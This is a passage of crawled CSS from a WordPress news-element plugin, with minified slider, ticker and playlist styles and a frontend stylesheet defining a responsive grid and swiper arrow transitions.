1;}.khobish-promobox .inrwrp {position: relative;height: inherit;}.khobish-promobox.style-2 .inrwrp{display: flex;align-items: center;gap: 15px;}.khobish-promobox.style-2 .txtcontent{width: 100%;}.khobish-promobox.style-2 .inrwrp img{width: 230px;}.kb-filter-bar.khrltd .rightpart{float: inherit;position: relative;top: 10px;right: 0px;}.khrltd .kb_subcats_list li {padding-left: inherit;}.kb-filter-bar.khrltd{overflow:hidden;}.khrltd .kb_subcats_list{margin-left: 0;position: relative;}.khrltd .kb_subcats_list a{padding: 3px 10px;}.khrltd .kb_subcats_list a.active{background: #85b0ff;}.khbrelatedgrid .khbrelatedpost{width: 33.33%;float: left;padding: 10px;}.khbrelatedgrid .ft-thumbwrap{overflow: hidden;}.khbrelatedgrid .khobish-ajax-wrap{margin-left:-10px;margin-right:-10px;}.khbrelatedgrid .catbg-wrap{position: absolute;}.khbrelatedgrid ul.kb_subcats_list li.notneeded{display: inline-block;}.buildersearch-form{position: relative;}.buildersearch-form .search-field{width:100%;}.buildersearch-form .search-submit{width: 43px;border: 1px solid #000;background: black;color: white;padding: 0;position: absolute;right: 0;top: 0;bottom: 0;font-size: 1em;letter-spacing: normal;cursor: pointer;}.khobish-slider-four .inrwrapper:after {content: "";position: absolute;left: 0;right: 0;bottom: 0;height: 100%;;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.khobish-slider-four .inner,.khobish-slider-four .inrwrapper{height:inherit;position: relative;background-size: cover;background-position:center;}.khobish-slider-four .excerpt-wrap {position: absolute;top: 50%;width: 100%;z-index: 1;max-width: 1140px;transform: translate(-50%, -50%);margin: auto;left: 50%;}.khobish-slider-four .khbpnwrap {position: absolute;top: 50%;left: 50%;width: 100%;max-width: 1140px;transform: translate(-50%, -50%);margin: auto;z-index: 1;}.khobish-slider-four .post-info-author img{display: inline-block;width: 30px;}.khobish-slider-four .inrexcerpt {max-width: 600px;margin: 0px auto;display: inline-block;}.khobish-slider-four .swiper-slide .inrexcerpt {opacity: 0;-webkit-transform: translateX(30px);transform: translateX(30px);transition: .3s ease .2s;}.khobish-slider-four .swiper-slide.swiper-slide-active .inrexcerpt {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0);}.khobish-slider-four .has_bordered .inrexcerpt:before,.khobish-slider-four .has_bordered .inrexcerpt:after {content: "";width: 100%;display: block;position: absolute;border: 1px solid hsla(0,0%,100%,.7);margin: auto;left: 0;right: 0;height: 40px;}.khobish-slider-four.has_bordered .inrexcerpt:before{border-bottom: 0;top: 16px;}.khobish-slider-four.has_bordered .inrexcerpt:after{border-top: 0;bottom: 16px;}.khobish-slider-five .khbprnx {position: absolute;top: 50%;width: 35px;height: 35px;background: white;line-height: 35px;text-align: center;font-size: 10px;border-radius: 2px;cursor: pointer;margin-top: -17.5px;z-index: 1;opacity:0;-webkit-transition: all .5s;-moz-transition: all .5s;-o-transition: all .5s;transition: all .5s;}.khobish-slider-five:hover .khbprnx {opacity: 1;}.khobish-slider-five .khbprev {right: 0px;}.khobish-slider-five .khbnxt {left: 0px;}.khobish-slider-five:hover .khbnxt {left: 10px;}.khobish-slider-five:hover .khbprev {right: 10px;}.khobish-slider-five .catbg-wrap{position: absolute;}.khobish-slider-five-wrap .swiper-pagination {width: 100%;bottom: -35px;}.khobish-slider-five-wrap .swiper-pagination-bullet{margin:0px 5px;}.khobish-slider-five .ft-thumbwrap img {max-width: none;width: -webkit-calc(100% + 20px) !important;width: calc(100% + 20px) !important;}.khobish-slider-five .ft-thumbwrap {overflow: hidden;}.khobish-slider-five .ft-thumbwrap.even .catbg-wrap {top: auto;bottom: 18px;left: 20px;}.khobish-slider-five .ft-thumbwrap.odd .catbg-wrap {top: 18px;left: 20px;}.khobishthumbsync .slider--thumbnails .slider__item:not(.slick-current) {cursor: pointer;}.khobishthumbsync .slider--images .slider__item{height:500px;}.khobishthumbsync .slide-bg{height:inherit;}.khobishthumbsync .firstblock .inr{max-width: 500px;}.khobishthumbsync {position: relative;}.khobishthumbsync .slide-bg:after {content: "";position: absolute;left: 0;right: 0;bottom: 0;height: 100%;transition: height 0.2s;background: #0000009e;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.khobishthumbsync .secondblock .slick-current .slider__item{background-color: rgba(255,255,255,.1);}.khobishthumbsync .slider__item{position: relative;}.khobishthumbsync .firstblock .thumb-overlay-center {position: absolute;top: 50%;width: 100%;transform: translateY(-50%);}.khobishthumbsync .firstblock .thumb-content{max-width: 1140px;margin: 0px auto;}.khobishthumbsync .firstblock .slider__item{float: left;}.khobishthumbsync .full-thumb-link{z-index: 0;}.khobishthumbsync .firstblock{position: relative;}.khobishthumbsync .secondblock .slick-slide>div {padding: 0 5px;}.khobishthumbsync .secondblock .slick-list {margin: 0 -5px;}.khobishthumbsync .secondblock{overflow: hidden;position: relative;}.khobishthumbsync.style_one .arrowrp .khbprnx{display: flex;align-items: center;justify-content: center;cursor: pointer;float: left;}.khobishthumbsync.style_one .arrowrp{position: absolute;z-index: 1;bottom: 0;right: 0;}.khobishthumbsync .firstblock .inr {opacity: 0;-webkit-transform: translateX(30px);transform: translateX(30px);transition: .3s ease .2s;}.khobishthumbsync .firstblock .slick-current .inr {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0);}@media (max-width: 1025px){}.khobishthumbsync .secondblock .slick-current .slider__item:after {content: "";position: absolute;left: 0;right: 0;top: 0;height: 3px;transition: height 0.2s;background: red;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.khobishthumbsync.style_two .firstblock .khbprnx {position: absolute;top: 50%;width: 35px;height: 35px;line-height: 35px;text-align: center;font-size: 10px;cursor: pointer;margin-top: -17.5px;z-index: 1;opacity:0;-webkit-transition: all .5s;-moz-transition: all .5s;-o-transition: all .5s;transition: all .5s;}.khobishthumbsync.style_two .firstblock:hover .khbprnx {opacity: 1;}.khobishthumbsync.style_two .firstblock .khbprev {right: 0px;}.khobishthumbsync.style_two .firstblock .khbnxt {left: 0px;}.khobishthumbsync.style_two .firstblock:hover .khbnxt {left: 10px;}.khobishthumbsync.style_two .firstblock:hover .khbprev {right: 10px;}.khobishthumbsync.style_two .firstblock .arrowrp {position: absolute;top: 50%;left: 50%;width: 100%;max-width: 1140px;transform: translate(-50%, -50%);margin: auto;}.khbtaxlist3 .pos-rel:after {position: absolute;top: 0;left: 0;width: 100%;height: 100%;content: "";display: block;}.khbtaxlist3 .pos-rel>*{position: relative;z-index: 1;}.khbginr{position: relative;overflow: hidden;height: 475px;}.khbginr .inr{display: inline-block;}.bgpostthumb{position: absolute;width: 100%;height: inherit;}.bgpostthumb .overlaymeta{margin: 0px auto;position: relative;}.bgpostthumb::before {content:"";height: 100%;position: absolute;top: 0;left: 0;width: 100%;}.bgpostthumb .overlaymeta a{display: inline-block;}.bgpostthumb .overlaymeta {position: relative;top: 50%;transform: translateY(-50%);}.bgpostthumb .entry_title a{pointer-events: none;}.trending-now-label {display: flex;float: left;height: inherit;align-items: center;}.trending-now .post-ticker .entry_title{display: inline;}.trending-now .slick-initialized .slick-slide div{height:inherit;} .trending-now .newsticker-item{display: flex !important;align-items: center;max-width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;height: inherit;}@media only screen and (max-width: 667px){.trending-now-label .khblabel {display: none;}}.trending-now .newsticker {padding-right: 0px;padding-left: 20px;overflow: hidden;}.trending-now .post-ticker{margin: 0;padding: 0px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}.trending-now .newsticker-buttons {position: absolute;top: 50%;transform: translateY(-50%);right: 0;display: flex;}.trending-now .newsticker-prev,.trending-now .newsticker-next{width: 40px;height: 40px;border: 1px solid;display: inline-block;line-height: 20px;text-align: center;cursor: pointer;border-right-width: 0;}.trending-now{border:1px solid #eee;overflow:hidden;}.trending-post-2 .counter {position: absolute;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);z-index: -1;right: 0;}.khbtrending4 .khbtrendinginr{overflow: hidden;margin-bottom: 15px;float:left;position: relative;}.khbtrending4 .ft-thumbwrap{overflow: hidden;}.khbtrending4 .excerpt-wrap{position: absolute;top: 50%;width: 100%;transform: translateY(-50%);}.khbtrending4 .inr{position: relative;}.khbtrending4 .ft-thumbwrap {border: 1px solid #eee;}.khbtrending4 .ft-thumbwrap img {position: relative;top: 0;left: 0;height: 100% !important;-o-object-fit: cover;object-fit: cover;}.khbtrending4 .ft-thumbwrap a:after {content: "";position: absolute;left: 0;right: 0;bottom: 0;height: 100%;background: #fff;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-transition: background 0.4s cubic-bezier(0.25, 1, 0.2, 1);transition: background 0.4s cubic-bezier(0.25, 1, 0.2, 1);}.khbtrending4 .inr:hover .ft-thumbwrap a:after{background:#0000009e;}.khbtrending4 .khbnumber{display: inline-block;width: 35px;height: 35px;text-align: center;border: 2px solid;border-radius: 50%;}.khbtrending6 .khbnumber {position: absolute;background: #eee;left: 0;width: 40px;height: 40px;text-align: center;top: 50%;transform: translateY(-50%);display: flex;justify-content: center;align-items: center;}.khbtrending6 .excerpt-wrap{padding-left: 50px;}.khbtrending6 .khboverlaythumb{position: absolute;top: 20px;left: 20px;}.khbtrending6 .ft-thumbwrap{overflow: hidden;}.khbtrending6 .khb-big-block{margin-bottom: 25px;padding-bottom: 25px;border-bottom: 1px solid #eee;}.khbtrending6 .khb-big-block .excerpt-wrap{padding-top:15px;}.khbtrending6 .khb-small-block:not(:last-child) {padding-bottom:25px;}.khobishvidplaylist .firstblock{position: relative;}.khobishvidplaylist.style_two .firstblock{width:60%;float: left;}.khobishvidplaylist.style_two .secondblock{width:40%;float: left;}.khobishvidplaylist .thumbwrapper{position: relative;}.khobishvidplaylist .duration {position: absolute;bottom: 10px;left: 10px;background: white;padding: 0px 8px;display: inline-block;font-size: 13px;}.khobishvidplaylist .secondblock .title{display: block;}.khobishvidplaylist .secondblock {overflow: hidden;margin-top: 10px;}.khobishvidplaylist .slider__item{cursor: pointer;display:block !important;}.khobishvidplaylist .slick-current .thumbwrapper img{opacity: .5;}.khobishvidplaylist .secondblock .slick-slide img {display: block;width: 100%;height: inherit;object-fit: cover;}.khobishvidplaylist.style_two .thumbwrapper {float: left;}

--- FILE ---
content_type: text/css
request_url: https://confartigianatobiella.it/wp-content/plugins/news-element/assets/css/ash-frontend.css?ver=e9e0e83d06714d9871e6a3bc76598518
body_size: 2258
content:
html {
    box-sizing: border-box;
    overflow-x: hidden;
    margin:0px;
}
body{
    margin: 0;
}
.news-swiper-slide .khbprnx {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    width: 35px;
    height: 35px;
    background: white;
    line-height: 35px;
    text-align: center;
    font-size: 10px;
    border-radius: 2px;
    cursor: pointer;
    margin-top: -17.5px;
    z-index: 1;
    opacity:0;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
}
.news-swiper-slide:hover .khbprnx {
    opacity: 1;
}
.news-swiper-slide .khbprev {
    right: 0px;
}
.news-swiper-slide .khbnxt {
    left: 0px;
}
.news-swiper-slide:hover .khbnxt {
    left: 10px;
}
.news-swiper-slide:hover .khbprev {
    right: 10px;
}
.news-swiper-slide .swiper-pagination-bullet {
    margin: 0 6px;
    display: inline-block;
    margin: 0 3px;
    width: 8px;
    height: 8px;
    -webkit-border-radius: 8px;
    border-radius: 8px;
    -webkit-transition: all .3s cubic-bezier(.32,.74,.57,1);
    -moz-transition: all .3s cubic-bezier(.32,.74,.57,1);
    -ms-transition: all .3s cubic-bezier(.32,.74,.57,1);
    -o-transition: all .3s cubic-bezier(.32,.74,.57,1);
    transition: all .3s cubic-bezier(.32,.74,.57,1);
}
.news-swiper-slide .swiper-pagination-bullet-active{
  width:20px;
}
*, *::after, *::before {
  box-sizing: inherit; }
.ft-thumbwrap img{
    object-fit: cover;
}
input,textarea{
    width: 100%;
}
img {vertical-align: middle; }

.khobishsync .khbprnx {
    position: absolute;
    top: 50%;
    width: 35px;
    height: 35px;
    background: white;
    line-height: 35px;
    text-align: center;
    font-size: 10px;
    border-radius: 2px;
    cursor: pointer;
    margin-top: -17.5px;
    z-index: 1;
    opacity:0;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
}
.khobishsync:hover .khbprnx {
    opacity: 1;
}
.khobishsync .khbprev {
    right: 0px;
}
.khobishsync .khbnxt {
    left: 0px;
}
.khobishsync:hover .khbnxt {
    left: 10px;
}
.khobishsync:hover .khbprev {
    right: 10px;
}
.khobishsync .khpnwrp {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 100%;
    max-width: 1140px;
    transform: translate(-50%, -50%);
    margin: auto;
}
.swiper.swiper-container-initialized,.swiper.swiper-initialized{
    display: block !important;
}
*, *::after, *::before {
  box-sizing: inherit; }
*:focus {outline:none !important}
/* Chrome, Safari, Opera */
@-webkit-keyframes myfirst {
    from {opacity: 0.2;}
    to {opacity: 1;}
  }

  /* Standard syntax */
  @keyframes myfirst {
    from {opacity: 0.2;}
    to {opacity: 1;}
}
/*Grid*/
/* Grid system */
/* -------------------------------------------------- */
.fw-main-row,
.fw-main-row *,
.fw-main-row *:before,
.fw-main-row *:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


@media (min-width: 992px) {
    .no-margin{
      margin-left:-15px;
      margin-right:-15px;
    }   
}

div[class^="fw-col-md"].no-padding{
  padding-left:0px;
  padding-right:0px;
} 
    
.no-pad >*{
  padding-left:0px !important;
  padding-right:0px !important;
}

.fw-container {
    position: relative;
    margin-right: auto;
    margin-left: auto;
    padding-left: 35px;
    padding-right: 35px;
}
.align-center{
    text-align: center;
}
.align-right{
    text-align: right;
}
/*@media (min-width: 768px) {
  .fw-container {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .fw-container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .fw-container {
    width: 1170px;
  }
}*/
.fw-container-fluid {
    position: relative;
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px;
}

.container .fw-row {
    max-width: 1170px;
    margin: 0px auto;
}

.container-fluid .fw-row {
    max-width: 100%;
    margin: 0px auto;
}

.fw-row:before,
.fw-row:after {
    content: " ";
    display: table;
}

.fw-row:after {
    clear: both;
}

.fw-col-xs-1,
.fw-col-sm-1,
.fw-col-md-1,
.fw-col-lg-1,
.fw-col-xs-2,
.fw-col-sm-2,
.fw-col-md-2,
.fw-col-lg-2,
.fw-col-xs-3,
.fw-col-sm-3,
.fw-col-md-3,
.fw-col-lg-3,
.fw-col-xs-4,
.fw-col-sm-4,
.fw-col-md-4,
.fw-col-lg-4,
.fw-col-xs-5,
.fw-col-sm-5,
.fw-col-md-5,
.fw-col-lg-5,
.fw-col-xs-6,
.fw-col-sm-6,
.fw-col-md-6,
.fw-col-lg-6,
.fw-col-xs-7,
.fw-col-sm-7,
.fw-col-md-7,
.fw-col-lg-7,
.fw-col-xs-8,
.fw-col-sm-8,
.fw-col-md-8,
.fw-col-lg-8,
.fw-col-xs-9,
.fw-col-sm-9,
.fw-col-md-9,
.fw-col-lg-9,
.fw-col-xs-10,
.fw-col-sm-10,
.fw-col-md-10,
.fw-col-lg-10,
.fw-col-xs-11,
.fw-col-sm-11,
.fw-col-md-11,
.fw-col-lg-11,
.fw-col-xs-12,
.fw-col-sm-12,
.fw-col-md-12,
.fw-col-lg-12,
.fw-col-xs-15,
.fw-col-sm-15,
.fw-col-md-15,
.fw-col-lg-15 {
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    box-sizing: border-box;
}

@media (min-width: 768px) {
    .fw-col-sm-1,
  .fw-col-sm-2,
  .fw-col-sm-3,
  .fw-col-sm-4,
  .fw-col-sm-5,
  .fw-col-sm-6,
  .fw-col-sm-7,
  .fw-col-sm-8,
  .fw-col-sm-9,
  .fw-col-sm-10,
  .fw-col-sm-11,
  .fw-col-sm-12,
  .fw-col-sm-15 {
        float: left;
    }

    .fw-col-sm-15 {
        width: 20%;
    }

    .fw-col-sm-12 {
        width: 100%;
    }

    .fw-col-sm-11 {
        width: 91.66666667%;
    }

    .fw-col-sm-10 {
        width: 83.33333333%;
    }

    .fw-col-sm-9 {
        width: 75%;
    }

    .fw-col-sm-8 {
        width: 66.66666667%;
    }

    .fw-col-sm-7 {
        width: 58.33333333%;
    }

    .fw-col-sm-6 {
        width: 50%;
    }

    .fw-col-sm-5 {
        width: 41.66666667%;
    }

    .fw-col-sm-4 {
        width: 33.33333333%;
    }

    .fw-col-sm-3 {
        width: 25%;
    }

    .fw-col-sm-2 {
        width: 16.66666667%;
    }

    .fw-col-sm-1 {
        width: 8.33333333%;
    }

    .fw-col-sm-pull-15 {
        right: 20%;
    }

    .fw-col-sm-pull-12 {
        right: 100%;
    }

    .fw-col-sm-pull-11 {
        right: 91.66666667%;
    }

    .fw-col-sm-pull-10 {
        right: 83.33333333%;
    }

    .fw-col-sm-pull-9 {
        right: 75%;
    }

    .fw-col-sm-pull-8 {
        right: 66.66666667%;
    }

    .fw-col-sm-pull-7 {
        right: 58.33333333%;
    }

    .fw-col-sm-pull-6 {
        right: 50%;
    }

    .fw-col-sm-pull-5 {
        right: 41.66666667%;
    }

    .fw-col-sm-pull-4 {
        right: 33.33333333%;
    }

    .fw-col-sm-pull-3 {
        right: 25%;
    }

    .fw-col-sm-pull-2 {
        right: 16.66666667%;
    }

    .fw-col-sm-pull-1 {
        right: 8.33333333%;
    }

    .fw-col-sm-pull-0 {
        right: auto;
    }

    .fw-col-sm-push-15 {
        left: 20%;
    }

    .fw-col-sm-push-12 {
        left: 100%;
    }

    .fw-col-sm-push-11 {
        left: 91.66666667%;
    }

    .fw-col-sm-push-10 {
        left: 83.33333333%;
    }

    .fw-col-sm-push-9 {
        left: 75%;
    }

    .fw-col-sm-push-8 {
        left: 66.66666667%;
    }

    .fw-col-sm-push-7 {
        left: 58.33333333%;
    }

    .fw-col-sm-push-6 {
        left: 50%;
    }

    .fw-col-sm-push-5 {
        left: 41.66666667%;
    }

    .fw-col-sm-push-4 {
        left: 33.33333333%;
    }

    .fw-col-sm-push-3 {
        left: 25%;
    }

    .fw-col-sm-push-2 {
        left: 16.66666667%;
    }

    .fw-col-sm-push-1 {
        left: 8.33333333%;
    }

    .fw-col-sm-push-0 {
        left: auto;
    }

    .fw-col-sm-offset-15 {
        margin-left: 20%;
    }

    .fw-col-sm-offset-12 {
        margin-left: 100%;
    }

    .fw-col-sm-offset-11 {
        margin-left: 91.66666667%;
    }

    .fw-col-sm-offset-10 {
        margin-left: 83.33333333%;
    }

    .fw-col-sm-offset-9 {
        margin-left: 75%;
    }

    .fw-col-sm-offset-8 {
        margin-left: 66.66666667%;
    }

    .fw-col-sm-offset-7 {
        margin-left: 58.33333333%;
    }

    .fw-col-sm-offset-6 {
        margin-left: 50%;
    }

    .fw-col-sm-offset-5 {
        margin-left: 41.66666667%;
    }

    .fw-col-sm-offset-4 {
        margin-left: 33.33333333%;
    }

    .fw-col-sm-offset-3 {
        margin-left: 25%;
    }

    .fw-col-sm-offset-2 {
        margin-left: 16.66666667%;
    }

    .fw-col-sm-offset-1 {
        margin-left: 8.33333333%;
    }

    .fw-col-sm-offset-0 {
        margin-left: 0%;
    };
}

@media (min-width: 992px) {
    .fw-col-md-1,
  .fw-col-md-2,
  .fw-col-md-3,
  .fw-col-md-4,
  .fw-col-md-5,
  .fw-col-md-6,
  .fw-col-md-7,
  .fw-col-md-8,
  .fw-col-md-9,
  .fw-col-md-10,
  .fw-col-md-11,
  .fw-col-md-12,
  .fw-col-md-15 {
        float: left;
    }

    .fw-col-md-15 {
        width: 20%;
    }

    .fw-col-md-12 {
        width: 100%;
    }

    .fw-col-md-11 {
        width: 91.66666667%;
    }

    .fw-col-md-10 {
        width: 83.33333333%;
    }

    .fw-col-md-9 {
        width: 75%;
    }

    .fw-col-md-8 {
        width: 66.66666667%;
    }

    .fw-col-md-7 {
        width: 58.33333333%;
    }

    .fw-col-md-6 {
        width: 50%;
    }

    .fw-col-md-5 {
        width: 41.66666667%;
    }

    .fw-col-md-4 {
        width: 33.33333333%;
    }

    .fw-col-md-3 {
        width: 25%;
    }

    .fw-col-md-2 {
        width: 16.66666667%;
    }

    .fw-col-md-1 {
        width: 8.33333333%;
    }

    .fw-col-md-pull-15 {
        right: 20%;
    }

    .fw-col-md-pull-12 {
        right: 100%;
    }

    .fw-col-md-pull-11 {
        right: 91.66666667%;
    }

    .fw-col-md-pull-10 {
        right: 83.33333333%;
    }

    .fw-col-md-pull-9 {
        right: 75%;
    }

    .fw-col-md-pull-8 {
        right: 66.66666667%;
    }

    .fw-col-md-pull-7 {
        right: 58.33333333%;
    }

    .fw-col-md-pull-6 {
        right: 50%;
    }

    .fw-col-md-pull-5 {
        right: 41.66666667%;
    }

    .fw-col-md-pull-4 {
        right: 33.33333333%;
    }

    .fw-col-md-pull-3 {
        right: 25%;
    }

    .fw-col-md-pull-2 {
        right: 16.66666667%;
    }

    .fw-col-md-pull-1 {
        right: 8.33333333%;
    }

    .fw-col-md-pull-0 {
        right: auto;
    }

    .fw-col-md-push-15 {
        left: 20%;
    }

    .fw-col-md-push-12 {
        left: 100%;
    }

    .fw-col-md-push-11 {
        left: 91.66666667%;
    }

    .fw-col-md-push-10 {
        left: 83.33333333%;
    }

    .fw-col-md-push-9 {
        left: 75%;
    }

    .fw-col-md-push-8 {
        left: 66.66666667%;
    }

    .fw-col-md-push-7 {
        left: 58.33333333%;
    }

    .fw-col-md-push-6 {
        left: 50%;
    }

    .fw-col-md-push-5 {
        left: 41.66666667%;
    }

    .fw-col-md-push-4 {
        left: 33.33333333%;
    }

    .fw-col-md-push-3 {
        left: 25%;
    }

    .fw-col-md-push-2 {
        left: 16.66666667%;
    }

    .fw-col-md-push-1 {
        left: 8.33333333%;
    }

    .fw-col-md-push-0 {
        left: auto;
    }

    .fw-col-md-offset-15 {
        margin-left: 20%;
    }

    .fw-col-md-offset-12 {
        margin-left: 100%;
    }

    .fw-col-md-offset-11 {
        margin-left: 91.66666667%;
    }

    .fw-col-md-offset-10 {
        margin-left: 83.33333333%;
    }

    .fw-col-md-offset-9 {
        margin-left: 75%;
    }

    .fw-col-md-offset-8 {
        margin-left: 66.66666667%;
    }

    .fw-col-md-offset-7 {
        margin-left: 58.33333333%;
    }

    .fw-col-md-offset-6 {
        margin-left: 50%;
    }

    .fw-col-md-offset-5 {
        margin-left: 41.66666667%;
    }

    .fw-col-md-offset-4 {
        margin-left: 33.33333333%;
    }

    .fw-col-md-offset-3 {
        margin-left: 25%;
    }

    .fw-col-md-offset-2 {
        margin-left: 16.66666667%;
    }

    .fw-col-md-offset-1 {
        margin-left: 8.33333333%;
    }

    .fw-col-md-offset-0 {
        margin-left: 0%;
    };
}

@media (min-width: 1200px) {
    .fw-col-lg-1,
  .fw-col-lg-2,
  .fw-col-lg-3,
  .fw-col-lg-4,
  .fw-col-lg-5,
  .fw-col-lg-6,
  .fw-col-lg-7,
  .fw-col-lg-8,
  .fw-col-lg-9,
  .fw-col-lg-10,
  .fw-col-lg-11,
  .fw-col-lg-12,
  .fw-col-lg-15 {
        float: left;
    }

    .fw-col-lg-15 {
        width: 20%;
    }

    .fw-col-lg-12 {
        width: 100%;
    }

    .fw-col-lg-11 {
        width: 91.66666667%;
    }

    .fw-col-lg-10 {
        width: 83.33333333%;
    }

    .fw-col-lg-9 {
        width: 75%;
    }

    .fw-col-lg-8 {
        width: 66.66666667%;
    }

    .fw-col-lg-7 {
        width: 58.33333333%;
    }

    .fw-col-lg-6 {
        width: 50%;
    }

    .fw-col-lg-5 {
        width: 41.66666667%;
    }

    .fw-col-lg-4 {
        width: 33.33333333%;
    }

    .fw-col-lg-3 {
        width: 25%;
    }

    .fw-col-lg-2 {
        width: 16.66666667%;
    }

    .fw-col-lg-1 {
        width: 8.33333333%;
    }

    .fw-col-lg-pull-15 {
        right: 20%;
    }

    .fw-col-lg-pull-12 {
        right: 100%;
    }

    .fw-col-lg-pull-11 {
        right: 91.66666667%;
    }

    .fw-col-lg-pull-10 {
        right: 83.33333333%;
    }

    .fw-col-lg-pull-9 {
        right: 75%;
    }

    .fw-col-lg-pull-8 {
        right: 66.66666667%;
    }

    .fw-col-lg-pull-7 {
        right: 58.33333333%;
    }

    .fw-col-lg-pull-6 {
        right: 50%;
    }

    .fw-col-lg-pull-5 {
        right: 41.66666667%;
    }

    .fw-col-lg-pull-4 {
        right: 33.33333333%;
    }

    .fw-col-lg-pull-3 {
        right: 25%;
    }

    .fw-col-lg-pull-2 {
        right: 16.66666667%;
    }

    .fw-col-lg-pull-1 {
        right: 8.33333333%;
    }

    .fw-col-lg-pull-0 {
        right: auto;
    }

    .fw-col-lg-push-15 {
        left: 20%;
    }

    .fw-col-lg-push-12 {
        left: 100%;
    }

    .fw-col-lg-push-11 {
        left: 91.66666667%;
    }

    .fw-col-lg-push-10 {
        left: 83.33333333%;
    }

    .fw-col-lg-push-9 {
        left: 75%;
    }

    .fw-col-lg-push-8 {
        left: 66.66666667%;
    }

    .fw-col-lg-push-7 {
        left: 58.33333333%;
    }

    .fw-col-lg-push-6 {
        left: 50%;
    }

    .fw-col-lg-push-5 {
        left: 41.66666667%;
    }

    .fw-col-lg-push-4 {
        left: 33.33333333%;
    }

    .fw-col-lg-push-3 {
        left: 25%;
    }

    .fw-col-lg-push-2 {
        left: 16.66666667%;
    }

    .fw-col-lg-push-1 {
        left: 8.33333333%;
    }

    .fw-col-lg-push-0 {
        left: auto;
    }

    .fw-col-lg-offset-15 {
        margin-left: 20%;
    }

    .fw-col-lg-offset-12 {
        margin-left: 100%;
    }

    .fw-col-lg-offset-11 {
        margin-left: 91.66666667%;
    }

    .fw-col-lg-offset-10 {
        margin-left: 83.33333333%;
    }

    .fw-col-lg-offset-9 {
        margin-left: 75%;
    }

    .fw-col-lg-offset-8 {
        margin-left: 66.66666667%;
    }

    .fw-col-lg-offset-7 {
        margin-left: 58.33333333%;
    }

    .fw-col-lg-offset-6 {
        margin-left: 50%;
    }

    .fw-col-lg-offset-5 {
        margin-left: 41.66666667%;
    }

    .fw-col-lg-offset-4 {
        margin-left: 33.33333333%;
    }

    .fw-col-lg-offset-3 {
        margin-left: 25%;
    }

    .fw-col-lg-offset-2 {
        margin-left: 16.66666667%;
    }

    .fw-col-lg-offset-1 {
        margin-left: 8.33333333%;
    }

    .fw-col-lg-offset-0 {
        margin-left: 0%;
    };
}

.khobish_pagination .dashicons{
    width: inherit;
    height: auto;
    font-size: inherit;    
}
@-moz-keyframes spin {
    to { -moz-transform: rotate(360deg); }
}
@-webkit-keyframes spin {
    to { -webkit-transform: rotate(360deg); }
}
@keyframes spin {
    to {transform:rotate(360deg);}
}

.khobish_pagination.load-more i {
    animation: spin 1000ms linear infinite;
}

.netransition {
    -webkit-transition: all .3s;
    transition: all .3s;
}

/*Hover undeline title*/
.underline-title .entry_title a {
    color: inherit;
    display: inline;
    padding-bottom: 0;
    -webkit-transition: background-size 0.8s cubic-bezier(0.25, 0.8, 0.25, 1);
    transition: background-size 0.8s cubic-bezier(0.25, 0.8, 0.25, 1);
    background-image: -webkit-gradient(linear, left top, left bottom, from(currentColor), color-stop(98%, currentColor));
    background-image: linear-gradient(to bottom, currentColor 0%, currentColor 98%);
    background-size: 0 1px;
    background-repeat: no-repeat;
    background-position: left 100%;
}
.underline-title .entry_title:hover a {
    background-size: 100% 1px;
}


/*Swiper slider*/
.news-swiper-slide .tp-arrow{
    display: flex;
    justify-content: space-between;
}
.news-swiper-slide .khbprnx{
    position: absolute;
    top: 50%;
    transform: translate(0, -50%);
    z-index: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;  
    -webkit-transition: all .3s;
    transition: all .3s;
    opacity: 0;      
}
.news-swiper-slide .khbnxt {
    left: 10px;
    transform: translateX(10px);
}
.news-swiper-slide .khbprev {
    right: 10px;
    transform: translateX(-10px);
}
.news-swiper-slide:hover .khbprnx {
    transform: translateX(0);
    opacity: 1;
    visibility: visible;
}